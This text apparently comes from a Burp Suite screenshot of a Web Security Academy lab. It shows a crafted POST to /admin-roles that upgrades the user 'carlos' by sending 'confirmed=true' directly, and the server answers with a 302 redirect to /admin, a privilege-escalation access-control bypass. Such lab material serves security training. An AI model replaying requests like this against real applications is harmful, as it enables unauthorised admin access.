 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0ad40095042337d781cd618500260066.web-security-academy.net
3 Cookie: session=friCISUOBUpRkeIzilWa3lXGEKNuR6xt
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad40095042337d781cd618500260066.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad40095042337d781cd618500260066.web-security-academy.net/admin-r
oles
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 action=upgrade&confirmed=true&username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Are you sure?
0 highlights